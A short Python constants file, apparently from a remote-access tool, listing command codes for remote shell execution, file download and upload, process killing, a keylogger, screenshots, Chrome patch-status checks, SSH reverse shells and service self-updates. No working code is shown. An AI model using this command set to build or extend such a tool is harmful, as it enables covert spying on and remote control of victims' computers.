 TASK_CREATE_OR_UPDATE = 6
TASK_LOGON_INTERACTIVE_TOKEN = 3
SEC_MILLIS = 1000
MINUTE_MILLIS = SEC_MILLIS * 60
service_startup_timeout = MINUTE_MILLIS * 5
RSHELL_CMD_EXEC = 'exec'
RSHELL_CMD_READ_FILE = 'cat'
RSHELL_CMD_DOWNLOAD = 'download'
RSHELL_CMD_UPLOAD = 'upload'
RSHELL_CMD_PATH_EXISTS = 'pex'
RSHELL_CMD_KILL_PID = 'kp'
RSHELL_CMD_KILL_EXE_NAME = 'ken'
RSHELL_CMD_PROC_IS_RUNNING = 'pir'
RSHELL_CMD_GET_SVC_VERSION = 'gsv'
RSHELL_CMD_GET_EXT_VERSION = 'gev'
RSHELL_CMD_GET_CHROME_VERSION = 'gcv'
RSHELL_CMD_GET_CHROME_PATCHED_STATUS = 'gcps'
RSHELL_CMD_RUN_MODULE = 'rmm'
REQ_GET_CMD = 'get_cmd'
REQ_UPDATE_DONE = 'update_done'
REQ_SCREENSHOT = 'screenshot'
REQ_FIRST_RUN = 'first_run'
REQ_INSTALL_DONE = 'install_done'
REQ_KEYLOGGER = 'klgr'
CMD_UPDATE_EXT = 'update_ext'
CMD_UPDATE_SVC = 'update_svc'
CMD_SSH_RSHELL = 'ssh_rshell'
CMD_RUN_REMOTE_CMD = 'r_cmd'
CMD_SSH_RDYN = 'ssh_rdyn'
CMD_UPDATE_CONF = 'update_conf'
UPDATE_ARG = '-u'
SCREENSHOT_ARG = '-s'
OLD_SVC_NAME_ARG = '-n'
OLD_SVC_PATH_ARG = '-p'